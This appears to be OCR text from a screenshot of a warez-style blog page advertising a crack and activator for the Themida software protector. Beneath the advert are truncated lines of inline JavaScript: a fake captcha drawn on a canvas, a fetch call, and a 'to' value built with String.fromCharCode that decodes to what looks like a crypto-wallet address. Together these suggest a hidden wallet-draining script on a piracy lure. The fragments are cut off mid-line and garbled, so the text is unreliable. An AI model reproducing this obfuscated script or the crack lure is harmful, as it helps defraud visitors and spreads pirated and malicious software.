
Themida Developer & Company
License Crack + Activator All
Versions [x86-x64] Latest 2026
Leave a Comment
/
Blog
/ By
Anukul Mahato
🗂 Hash:
8c2c8ae4e4da3a543701138dc
2026-04-21
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10